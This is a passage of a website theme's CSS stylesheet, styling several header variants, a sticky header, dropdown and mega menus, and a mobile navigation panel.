    font-weight: 500;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v7 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v7 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v7 .header-inner .right-box .search-btn a {
        color: var(--theme-color-dark);
        font-size: 15px;
        display: flex;
        gap: 10px;
    }

        .header-style-v7 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v7 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v7 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v7 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v7 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v7 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v7 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v7 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v7 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v7 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v7 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v7 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v7 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v7 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v7 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v7 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v7 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v7 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v7 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v7 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v7 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v7 .header-inner .right-box .icon {
    /* font-size: 15px;
  color: var(--theme-color-light);
  margin-right: 18px; */
    margin-top: -2px;
}

.header-style-v7 .header-inner .right-box span i {
    color: var(--theme-color-light);
    font-size: 16px;
    margin-right: 10px;
}

/*** 

====================================================================
    header-style-v9
====================================================================

***/
.header-style-v9 {
    position: absolute;
}

    .header-style-v9 .btn {
        padding-right: 0;
    }

        .header-style-v9 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 120px;
            border: 1px solid #E1E1E1;
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v9 .header-inner {
        padding: 13px 0 13px;
    }

        .header-style-v9 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v9 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v9 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v9 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    text-transform: capitalize;
                    margin-right: 31px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: var(--theme-color-dark);
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v9 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v9 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v9 .header-inner .c-box .logo-inner .search {
                    color: var(--theme-color-dark);
                    font-size: 15px;
                    margin-right: 31px;
                }

                    .header-style-v9 .header-inner .c-box .logo-inner .search i {
                        margin-right: 13px;
                    }

            .header-style-v9 .header-inner .c-box .logo {
                left: 95px;
            }

            .header-style-v9 .header-inner .c-box .nav-out-bar {
                margin: 0;
            }

@media (max-width: 1399.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v9 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a {
    color: #fff;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation > li > a:hover {
        color: #fff !important;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 15px 10px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #000;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

            .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v9 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v9 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v9 .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.header-style-v9 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v9 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v9 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v9 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v9 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v9 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v9 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v9 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v9 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v9 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v9 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v9 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v9 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v9 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v9 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
    color: var(--theme-color1);
}

.header-style-v9 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v9 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v9 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v9 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v9 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v9 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v9 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }




@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v9 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v9 .header-inner .right-box {
    position: relative;
    width: 50%;
}

.header-style-v7 .header-inner .right-box {
    width: 50%;
}

@media (max-width: 767.98px) {
    .header-style-v9 .header-inner .right-box:before {
        display: none;
    }
}

@media (max-width: 1440px) {
    /* .header-style-v9 .header-inner .right-box {
    width: auto;
  }

  .header-style-v9 .header-inner .c-box .logo {
    left: -33px;
  } */
}


.header-style-v9 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v9 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    header-style-ten
====================================================================

***/
.header-style-ten {
    background-color: var(--theme-color-dark);
}

    .header-style-ten.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-ten.style-two .header-inner {
            padding: 0;
        }

    .header-style-ten .btn {
        padding-right: 0;
    }

        .header-style-ten .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-ten .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-ten .header-inner {
        padding: 28px 0;
    }

        .header-style-ten .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-ten .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                margin-right: 132px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .logo {
                max-width: 110px;
            }

            .header-style-ten .header-inner .c-box .logo-inner .search-btn a {
                color: var(--theme-color-light);
                font-size: 15px;
            }

                .header-style-ten .header-inner .c-box .logo-inner .search-btn a i {
                    margin-right: 13px;
                }

        .header-style-ten .header-inner .c-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
                color: var(--theme-color-light);
                margin-right: 34px;
            }

        .header-style-ten .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
        }

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-ten .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-ten .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-ten .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-ten .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-ten .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-ten .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-ten .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-ten .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-ten .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-ten .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-ten .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-ten .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-ten .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-ten .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-ten .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-ten .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-ten .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-ten .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-ten .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-ten .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-ten .header-inner .right-box:before {
        display: none;
    }
}

.header-style-ten .header-inner .right-box > a {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-ten .header-inner .right-box > a i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: 99999;
    background: #000;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

    .sticky-header .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .sticky-header.fixed-header {
        opacity: 1;
        z-index: 9999;
        visibility: visible;
    }

    .sticky-header .logo {
        padding: 10px 0;
    }

    .sticky-header .logo {
        max-height: 40px;
    }

    .sticky-header .nav-out-bar {
        position: relative;
        background: none;
        margin-left: auto;
    }

    .sticky-header .main-menu .navigation > li {
        margin: 0;
        margin-left: 60px;
        padding: 20px 0;
    }

        .sticky-header .main-menu .navigation > li > a {
            color: #fff;
        }

        .sticky-header .main-menu .navigation > li.current > a,
        .sticky-header .main-menu .navigation > li:hover > a {
            color: var(--theme-color1);
        }

    .sticky-header .right-box,
    .sticky-header .navbar-header {
        display: none;
    }

/* Small devices */
@media (max-width: 767px) {
    .search-btn {
        display: none;
    }
}

.dropdown:before {
    content: "";
    position: absolute;
    bottom: calc(100% - 6px);
    left: 15px;
    border-top: 10px solid #fff;
    border-right: 10px solid transparent;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mega-menu {
    position: absolute;
    top: 100%;
    left: -100px;
    width: 800px;
    background-color: #fff;
    border-radius: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 40px 52px 29px 46px;
    opacity: 0;
    gap: 83px;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* margin-top: 20px; */
    z-index: 9999;
}

    .mega-menu:before {
        content: "";
        position: absolute;
        bottom: calc(100% - 6px);
        left: 120px;
        border-top: 10px solid #fff;
        border-right: 10px solid transparent;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.header-default .mega-menu {
    top: 140%;
}

.header-default .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    top: 140%;
}



.mega-menu .mega-column h3 {
    color: #202124;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    margin-bottom: 15px;
}

.mega-menu .mega-column ul li {
    margin-bottom: 12px;
}

    .mega-menu .mega-column ul li:last-child {
        margin-bottom: 0;
    }

    .mega-menu .mega-column ul li a {
        display: inline-block;
        color: #050B20;
        font-size: 15px;
        text-align: left;
    }

        .mega-menu .mega-column ul li a:hover {
            color: var(--theme-color1);
        }

.main-menu .navigation > li:hover > .mega-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1.style-two {
    padding: 0;
}

    .header-style-v1.style-two .main-menu .navigation > li {
        padding: 30px 0;
    }

.main-menu .navigation > li > span {
    position: relative;
    display: block;
    text-align: center;
    opacity: 1;
    color: black;
    font-size: 15px;
    line-height: 30px;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mm-navbar_sticky {
    margin-right: 30px;
}

.mm-panels > .mm-panel .mm-listview {
    padding-right: 30px;
}

.hheader-style-v4.five .main-menu .navigation > li > span,
.hheader-style-v4.v6 .main-menu .navigation > li > span,
.hheader-style-v4.v10 .main-menu .navigation > li > span {
    color: #000;
}

.hheader-style-v4.v10 .right-box .user:hover {
    color: var(--theme-color1);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown:before {
        left: auto;
        right: 30px;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep {
        left: 100%;
        top: 10px;
        margin-left: 10px;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown.deep:before {
            display: none;
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a {
        position: relative;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown li a i {
            position: absolute;
            top: 50%;
            right: 10px;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mm-panels {
    max-width: 470px;
    --mm-color-background: #fff;
    --mm-color-text-dimmed: #979797;
    --mm-color-border: rgba(255, 255, 255, 0.1);
    --mm-listitem-size: 50px;
    /* Extra small devices */
}

@media (max-width: 416px) {
    .mm-panels {
        width: 100%;
    }
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #979797;
}

.mm-menu li {
    padding: 0 20px;
    display: block;
}

.mm-menu .mm-listitem:after {
    display: none;
}

.mm-menu li.current > a {
    color: #ffffff;
    background-color: #E9F2FF;
    border-radius: 16px;
    color: var(--theme-color1);
}

.mm-btn:after,
.mm-btn:before {
    border-color: #ffffff;
    border-width: 1.5px;
    height: 6px;
    width: 6px;
}

.mm-panels .mm-counter {
    position: absolute;
    right: 45px;
    top: 50%;
    text-indent: 0;
    display: block;
    margin-top: -10px;
    background-color: rgba(255, 167, 55, 0.8);
    height: 20px;
    width: 20px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    line-height: 22px;
    font-size: 12px;
    font-weight: 600;
    padding: 0;
}

#toggle-user-sidebar {
    margin-left: 20px;
}

    #toggle-user-sidebar .thumb {
        display: block;
        height: 30px;
        width: 30px;
        border: 2px solid rgba(255, 255, 255, 0.15);
        border-radius: 50%;
    }

.mm-menu_fullscreen.mm-menu_position-bottom {
    top: 0;
    background: transparent;
}

.mm-navbar_sticky {
    border-bottom: 1px solid #E1E1E1;
    padding: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    padding-top: 20px;
    margin-right: 30px;
}

.mm-listview {
    padding-top: 20px;
}

.mm-menu li {
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}

.mobile-navigation .flaticon-menu-1:before {
    -webkit-transition: all 100ms ease;
    transition: all 100ms ease;
}

.mm-wrapper_opened .mobile-navigation .flaticon-menu-1:before {
    content: "\f175";
    font-size: 18px;
    line-height: 30px;
    display: block;
}

.mm-add-listing {
    margin-top: 87px;
    border: transparent;
    display: none;
}

    .mm-add-listing .theme-btn {
        border-radius: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        color: #ffffff !important;
        height: 60px;
        border-radius: 10px;
    }

    .mm-add-listing .mm-listitem__text {
        padding: 0;
    }

    .mm-add-listing .contact-info {
        position: relative;
        padding: 18px 0;
        display: block;
    }

    .mm-add-listing .phone-num {
        position: relative;
        display: block;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 13px;
        color: #7E7E7E;
    }

        .mm-add-listing .phone-num span {
            display: block;
        }

        .mm-add-listing .phone-num a {
            color: #ffffff;
        }

    .mm-add-listing .address {
        position: relative;
        display: block;
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E;
    }

    .mm-add-listing .email {
        font-size: 14px;
        line-height: 30px;
        color: #7E7E7E !important;
    }

    .mm-add-listing .social-links {
        position: relative;
        display: block;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .mm-add-listing .social-links a {
            font-size: 14px;
            line-height: 16px;
            text-transform: capitalize;
            color: #7E7E7E;
            margin-right: 37px;
        }

.mm-panel:after {
    height: 10px;
}

.mobile-navigation a {
    color: #fff;
}

/* Large devices */
@media (max-width: 1199px) {
    .header-style-v1 .header-inner .right-box {
        margin-left: auto;
    }
}

.mm-navbar__title > span {
    color: #050B20;
    font-size: 20px;
    font-weight: 500;
}

.mm-navbar__title {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.mm-listitem__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #050B20;
    font-size: 18px;
    font-weight: 500;
}

.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    color: #050B20;
}

.mm-panels > .mm-panel li > a i {
    display: none;
}

.mm-panels > .mm-panel .mm-btn::after,
.mm-panels > .mm-panel .mm-btn::before {
